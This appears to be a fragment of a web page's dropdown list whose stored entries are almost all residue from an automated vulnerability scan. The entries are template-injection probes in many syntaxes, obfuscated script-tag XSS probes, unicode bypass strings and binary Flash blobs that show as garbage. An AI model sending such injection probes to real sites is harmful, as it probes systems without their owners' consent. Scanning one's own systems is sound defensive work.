]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1598">acux7487��z1��z2a�bcxuca7487</option>
                                    <option value="1597">acu7819＜s1﹥s2ʺs3ʹuca7819</option>
                                    <option value="1596">e9365704</option>
                                    <option value="1595">e&lt;42dm5S x=9624&gt;</option>
                                    <option value="1594">e&amp;lt;ScRiPt&amp;gt;JJ8G(9998)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="1593">e\u003CScRiPt\JJ8G(9721)\u003C/sCripT\u003E</option>
                                    <option value="1592">acx__${98991*97996}__::.x</option>
                                    <option value="1591">acx[[${98991*97996}]]xca</option>
                                    <option value="1590">acx{{98991*97996}}xca</option>
                                    <option value="1589">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1588">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="1587">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="1586">acux2111��z1��z2a�bcxuca2111</option>
                                    <option value="1585">acu6820＜s1﹥s2ʺs3ʹuca6820</option>
                                    <option value="1584">e9676244</option>
                                    <option value="1569">Mr.&lt;100bEW&lt;</option>
                                    <option value="608">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="607">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="606">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="605">acux9144��z1��z2a�bcxuca9144</option>
                                    <option value="604">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="603">acu5143＜s1﹥s2ʺs3ʹuca5143</option>
                                    <option value="602">acux7713��z1��z2a�bcxuca7713</option>
                                    <option value="601">e9344384</option>
                                    <option value="600">acu9033＜s1﹥s2ʺs3ʹuca9033</option>
                                    <option value="599">e9313080</option>
                                    <option value="598">e&amp;lt;ScRiPt&amp;gt;fDVr(9578)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="597">e\u003CScRiPt\fDVr(9882)\u003C/sCripT\u003E</option>
                                    <option value="596">acx__${98991*97996}__::.x</option>
                                    <option value="595">acx[[${98991*97996}]]xca</option>
                                    <option value="594">acx{{98991*97996}}xca</option>
                                    <option value="593">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="592">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="591">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="590">acux5371��z1��z2a�bcxuca5371</option>
                                    <option value="589">acu3174＜s1﹥s2ʺs3ʹuca3174</option>
                                    <option value="588">e9887052</option>
                                    <option value="587">e&lt;2EarNG&lt;</option>
                                    <option value="586">e&lt;3O0I3o x=9296&gt;</option>
                                    <option value="585">e&amp;lt;ScRiPt&amp;gt;b3lc(9665)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="584">e&amp;lt;ScRiPt&amp;gt;VPgv(9402)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="583">e\u003CScRiPt\b3lc(9594)\u003C/sCripT\u003E</option>
                                    <option value="582">e\u003CScRiPt\VPgv(9513)\u003C/sCripT\u003E</option>
                                    <option value="581">e&amp;lt;ScRiPt&amp;gt;G410(9525)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="580">e\u003CScRiPt\G410(9627)\u003C/sCripT\u003E</option>
                                    <option value="579">e&amp;lt;ScRiPt&amp;gt;YBD4(9435)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="578">e\u003CScRiPt\YBD4(9549)\u003C/sCripT\u003E</option>
                                    <option value="577">acx__${98991*97996}__::.x</option>
                                    <option value="576">acx[[${98991*97996}]]xca</option>
                                    <option value="575">acx__${98991*97996}__::.x</option>
                                    <option value="574">acx__${98991*97996}__::.x</option>
                                    <option value="573">acx{{98991*97996}}xca</option>
                                    <option value="572">acx[[${98991*97996}]]xca</option>
                                    <option value="571">acx[[${98991*97996}]]xca</option>
                                    <option value="570">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="569">acx{{98991*97996}}xca</option>
                                    <option value="568">acx{{98991*97996}}xca</option>
                                    <option value="567">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="566">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="565">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="564">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="563">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="562">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="561">acx__${98991*97996}__::.x</option>
                                    <option value="560">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="559">acux2253��z1��z2a�bcxuca2253</option>
                                    <option value="558">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="557">acx[[${98991*97996}]]xca</option>
                                    <option value="556">acux4500��z1��z2a�bcxuca4500</option>
                                    <option value="555">acu7186＜s1﹥s2ʺs3ʹuca7186</option>
                                    <option value="554">acux8048��z1��z2a�bcxuca8048</option>
                                    <option value="553">acx{{98991*97996}}xca</option>
                                    <option value="552">e9094501</option>
                                    <option value="551">acu8285＜s1﹥s2ʺs3ʹuca8285</option>
                                    <option value="550">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="549">acu10408＜s1﹥s2ʺs3ʹuca10408</option>
                                    <option value="548">e9029785</option>
                                    <option value="547">e9912095</option>
                                    <option value="546">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="545">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="544">acux9995��z1��z2a�bcxuca9995</option>
                                    <option value="543">acu4928＜s1﹥s2ʺs3ʹuca4928</option>
                                    <option value="542">e9059708</option>
                                    <option value="541">e&lt;6dGakx x=9504&gt;</option>
                                    <option value="540">e&amp;lt;ScRiPt&amp;gt;CLCK(9757)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="539">e&amp;lt;ScRiPt&amp;gt;q28l(9004)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="538">e&amp;lt;ScRiPt&amp;gt;iMCR(9686)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="537">e\u003CScRiPt\CLCK(9008)\u003C/sCripT\u003E</option>
                                    <option value="536">e\u003CScRiPt\q28l(9860)\u003C/sCripT\u003E</option>
                                    <option value="535">e\u003CScRiPt\iMCR(9740)\u003C/sCripT\u003E</option>
                                    <option value="534">acx__${98991*97996}__::.x</option>
                                    <option value="533">acx[[${98991*97996}]]xca</option>
                                    <option value="532">acx{{98991*97996}}xca</option>
                                    <option value="531">acx__${98991*97996}__::.x</option>
                                    <option value="530">acx__${98991*97996}__::.x</option>
                                    <option value="529">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="528">acx[[${98991*97996}]]xca</option>
                                    <option value="527">acx[[${98991*97996}]]xca</option>
                                    <option value="526">acx{{98991*97996}}xca</option>
                                    <option value="525">acx{{98991*97996}}xca</option>
                                    <option value="524">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="523">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="522">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="521">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="520">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="519">acux10641��z1��z2a�bcxuca10641</option>
                                    <option value="518">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="517">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="516">acu8722＜s1﹥s2ʺs3ʹuca8722</option>
                                    <option value="515">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="514">acux4337��z1��z2a�bcxuca4337</option>
                                    <option value="513">acux5572��z1��z2a�bcxuca5572</option>
                                    <option value="512">acu7107＜s1﹥s2ʺs3ʹuca7107</option>
                                    <option value="511">e9597755</option>
                                    <option value="510">acu6727＜s1﹥s2ʺs3ʹuca6727</option>
                                    <option value="509">e9837806</option>
                                    <option value="508">e9750600</option>
                                    <option value="507">e&amp;lt;ScRiPt&amp;gt;batr(9372)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="506">e\u003CScRiPt\batr(9814)\u003C/sCripT\u003E</option>
                                    <option value="505">e&amp;lt;ScRiPt&amp;gt;ObcV(9998)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="504">e\u003CScRiPt\ObcV(9709)\u003C/sCripT\u003E</option>
                                    <option value="503">e&amp;lt;ScRiPt&amp;gt;1iLJ(9250)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="502">e\u003CScRiPt\1iLJ(9351)\u003C/sCripT\u003E</option>
                                    <option value="501">acx__${98991*97996}__::.x</option>
                                    <option value="500">acx__${98991*97996}__::.x</option>
                                    <option value="499">acx[[${98991*97996}]]xca</option>
                                    <option value="498">acx[[${98991*97996}]]xca</option>
                                    <option value="497">acx__${98991*97996}__::.x</option>
                                    <option value="496">acx[[${98991*97996}]]xca</option>
                                    <option value="495">acx{{98991*97996}}xca</option>
                                    <option value="494">acx{{98991*97996}}xca</option>
                                    <option value="493">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="492">acx{{98991*97996}}xca</option>
                                    <option value="491">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="490">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="489">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="488">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="487">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="486">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="485">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="484">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="483">acux6369��z1��z2a�bcxuca6369</option>
                                    <option value="482">acux3373��z1��z2a�bcxuca3373</option>
                                    <option value="481">acux6790��z1��z2a�bcxuca6790</option>
                                    <option value="480">acu5142＜s1﹥s2ʺs3ʹuca5142</option>
                                    <option value="479">acu3812＜s1﹥s2ʺs3ʹuca3812</option>
                                    <option value="478">acu4819＜s1﹥s2ʺs3ʹuca4819</option>
                                    <option value="477">e9552922</option>
                                    <option value="476">e9665912</option>
                                    <option value="475">e9409452</option>
                                    <option value="474">e&lt;8EDGV2 x=9912&gt;</option>
                                    <option value="473">e&amp;lt;ScRiPt&amp;gt;qn3N(9452)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="472">e\u003CScRiPt\qn3N(9245)\u003C/sCripT\u003E</option>
                                    <option value="471">1acx__${98991*97996}__::.x</option>
                                    <option value="470">1}acx[[${98991*97996}]]xca</option>
                                    <option value="469">1}}acx{{98991*97996}}xca</option>
                                    <option value="468">1}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="467">1}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="466">1}acx#{xca}=123</option>
                                    <option value="465">1}#{98991*97996*98991*97996}</option>
                                    <option value="464">1}}}acx{{{this}}}xca</option>
                                    <option value="463">1}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="462">198991*97996*98991*97996</option>
                                    <option value="461">1print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="460">1}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="459">1}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="458">1%&gt;acx&lt;%=98991*97996%&gt;xca</option>
                                    <option value="457">1)acx@(98991*97996)xca</option>
                                    <option value="456">1}}acx{{=98991*97996}}xca</option>
                                    <option value="455">1}acx{@98991*97996}xca</option>
                                    <option value="454">1}acx{#98991*97996}xca</option>
                                    <option value="453">1}acx#{98991*97996}xca</option>
                                    <option value="452">1}acx${98991*97996}xca</option>
                                    <option value="451">1}acx{98991*97996}xca</option>
                                    <option value="450">1%}acx{{98991*97996}}xca</option>
                                    <option value="449">1}}acx{{98991*97996}}xca</option>
                                    <option value="448">&#39;acx__${98991*97996}__::.x</option>
                                    <option value="447">&#39;}acx[[${98991*97996}]]xca</option>
                                    <option value="446">&#39;}}acx{{98991*97996}}xca</option>
                                    <option value="445">&#39;}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="444">&#39;}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="443">&#39;}acx#{xca}=123</option>
                                    <option value="442">&#39;}#{98991*97996*98991*97996}</option>
                                    <option value="441">&#39;}}}acx{{{this}}}xca</option>
                                    <option value="440">&#39;}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="439">&#39;98991*97996*98991*97996</option>
                                    <option value="438">&#39;print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="437">&#39;}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="436">&#39;}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="435">&#39;)acx@(98991*97996)xca</option>
                                    <option value="434">&#39;}}acx{{=98991*97996}}xca</option>
                                    <option value="433">&#39;}acx{@98991*97996}xca</option>
                                    <option value="432">&#39;}acx{#98991*97996}xca</option>
                                    <option value="431">&#39;}acx#{98991*97996}xca</option>
                                    <option value="430">e&amp;lt;ScRiPt&amp;gt;FfQN(9086)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="429">&#39;}acx${98991*97996}xca</option>
                                    <option value="428">e\u003CScRiPt\FfQN(9423)\u003C/sCripT\u003E</option>
                                    <option value="427">&#39;}acx{98991*97996}xca</option>
                                    <option value="426">&#39;%}acx{{98991*97996}}xca</option>
                                    <option value="425">&#39;}}acx{{98991*97996}}xca</option>
                                    <option value="424">&quot;acx__${98991*97996}__::.x</option>
                                    <option value="423">&quot;}acx[[${98991*97996}]]xca</option>
                                    <option value="422">&quot;}}acx{{98991*97996}}xca</option>
                                    <option value="421">&quot;}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="420">&quot;}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="419">&quot;}acx#{xca}=123</option>
                                    <option value="418">&quot;}#{98991*97996*98991*97996}</option>
                                    <option value="417">&quot;}}}acx{{{this}}}xca</option>
                                    <option value="416">&quot;}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="415">e&amp;lt;ScRiPt&amp;gt;1I3o(9816)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="414">e\u003CScRiPt\1I3o(9015)\u003C/sCripT\u003E</option>
                                    <option value="413">&quot;98991*97996*98991*97996</option>
                                    <option value="412">&quot;print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="411">&quot;}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="410">&quot;}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="409">acx__${98991*97996}__::.x</option>
                                    <option value="408">&quot;)acx@(98991*97996)xca</option>
                                    <option value="407">acx[[${98991*97996}]]xca</option>
                                    <option value="406">&quot;}}acx{{=98991*97996}}xca</option>
                                    <option value="405">acx{{98991*97996}}xca</option>
                                    <option value="404">&quot;}acx{@98991*97996}xca</option>
                                    <option value="403">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="402">&quot;}acx{#98991*97996}xca</option>
                                    <option value="401">&quot;}acx#{98991*97996}xca</option>
                                    <option value="400">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="399">&quot;}acx${98991*97996}xca</option>
                                    <option value="398">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="397">acux9478��z1��z2a�bcxuca9478</option>
                                    <option value="396">&quot;}acx{98991*97996}xca</option>
                                    <option value="395">acu2034＜s1﹥s2ʺs3ʹuca2034</option>
                                    <option value="394">&quot;%}acx{{98991*97996}}xca</option>
                                    <option value="393">e9803371</option>
                                    <option value="392">&quot;}}acx{{98991*97996}}xca</option>
                                    <option value="391">e</option>
                                    <option value="390">acx__${98991*97996}__::.x</option>
                                    <option value="389">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="388">acx[[${98991*97996}]]xca</option>
                                    <option value="387">acx{{98991*97996}}xca</option>
                                    <option value="386">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="385">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="384">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="383">acux8718��z1��z2a�bcxuca8718</option>
                                    <option value="382">acu3069＜s1﹥s2ʺs3ʹuca3069</option>
                                    <option value="381">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="380">e9970720</option>
                                    <option value="379">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="378">acux1940��z1��z2a�bcxuca1940</option>
                                    <option value="377">acu8928＜s1﹥s2ʺs3ʹuca8928</option>
                                    <option value="376">e9440232</option>
                                    <option value="375">e&lt;8arlQv&lt;</option>
                                    <option value="374">e&amp;lt;ScRiPt&amp;gt;BZfI(9081)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="373">e\u003CScRiPt\BZfI(9445)\u003C/sCripT\u003E</option>
                                    <option value="372">1acx__${98991*97996}__::.x</option>
                                    <option value="371">1}acx[[${98991*97996}]]xca</option>
                                    <option value="370">1}}acx{{98991*97996}}xca</option>
                                    <option value="369">1}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="368">1}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="367">1}acx#{xca}=123</option>
                                    <option value="366">1}#{98991*97996*98991*97996}</option>
                                    <option value="365">1}}}acx{{{this}}}xca</option>
                                    <option value="364">1}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="363">198991*97996*98991*97996</option>
                                    <option value="362">1print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="361">1}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="360">1}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="359">1%&gt;acx&lt;%=98991*97996%&gt;xca</option>
                                    <option value="358">1)acx@(98991*97996)xca</option>
                                    <option value="357">1}}acx{{=98991*97996}}xca</option>
                                    <option value="356">1}acx{@98991*97996}xca</option>
                                    <option value="355">1}acx{#98991*97996}xca</option>
                                    <option value="354">1}acx#{98991*97996}xca</option>
                                    <option value="353">1}acx${98991*97996}xca</option>
                                    <option value="352">1}acx{98991*97996}xca</option>
                                    <option value="351">1%}acx{{98991*97996}}xca</option>
                                    <option value="350">1}}acx{{98991*97996}}xca</option>
                                    <option value="349">&#39;acx__${98991*97996}__::.x</option>
                                    <option value="348">&#39;}acx[[${98991*97996}]]xca</option>
                                    <option value="347">&#39;}}acx{{98991*97996}}xca</option>
                                    <option value="346">&#39;}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="345">&#39;}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="344">&#39;}acx#{xca}=123</option>
                                    <option value="343">&#39;}#{98991*97996*98991*97996}</option>
                                    <option value="342">&#39;}}}acx{{{this}}}xca</option>
                                    <option value="341">&#39;}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="340">&#39;98991*97996*98991*97996</option>
                                    <option value="339">&#39;print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="338">&#39;}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="337">&#39;}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="336">&#39;)acx@(98991*97996)xca</option>
                                    <option value="335">&#39;}}acx{{=98991*97996}}xca</option>
                                    <option value="334">&#39;}acx{@98991*97996}xca</option>
                                    <option value="333">&#39;}acx{#98991*97996}xca</option>
                                    <option value="332">&#39;}acx#{98991*97996}xca</option>
                                    <option value="331">&#39;}acx${98991*97996}xca</option>
                                    <option value="330">&#39;}acx{98991*97996}xca</option>
                                    <option value="329">&#39;%}acx{{98991*97996}}xca</option>
                                    <option value="328">&#39;}}acx{{98991*97996}}xca</option>
                                    <option value="327">&quot;acx__${98991*97996}__::.x</option>
                                    <option value="326">e</option>
                                    <option value="325">&quot;}acx[[${98991*97996}]]xca</option>
                                    <option value="324">&quot;}}acx{{98991*97996}}xca</option>
                                    <option value="323">&quot;}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="322">&quot;}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="321">e</option>
                                    <option value="320">&quot;}acx#{xca}=123</option>
                                    <option value="319">&quot;}#{98991*97996*98991*97996}</option>
                                    <option value="318">&quot;}}}acx{{{this}}}xca</option>
                                    <option value="317">&quot;}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="316">&quot;98991*97996*98991*97996</option>
                                    <option value="315">&quot;print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="314">&quot;}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="313">&quot;}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="312">&quot;)acx@(98991*97996)xca</option>
                                    <option value="311">&quot;}}acx{{=98991*97996}}xca</option>
                                    <option value="310">&quot;}acx{@98991*97996}xca</option>
                                    <option value="309">&quot;}acx{#98991*97996}xca</option>
                                    <option value="308">&quot;}acx#{98991*97996}xca</option>
                                    <option value="307">&quot;}acx${98991*97996}xca</option>
                                    <option value="306">&quot;}acx{98991*97996}xca</option>
                                    <option value="305">&quot;%}acx{{98991*97996}}xca</option>
                                    <option value="304">&quot;}}acx{{98991*97996}}xca</option>
                                    <option value="303">e</option>
                                    <option value="302">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="301">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="300">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="299">acux5633��z1��z2a�bcxuca5633</option>
                                    <option value="298">acu10340＜s1﹥s2ʺs3ʹuca10340</option>
                                    <option value="297">e&lt;8UWdjw&lt;</option>
                                    <option value="296">e9436300</option>
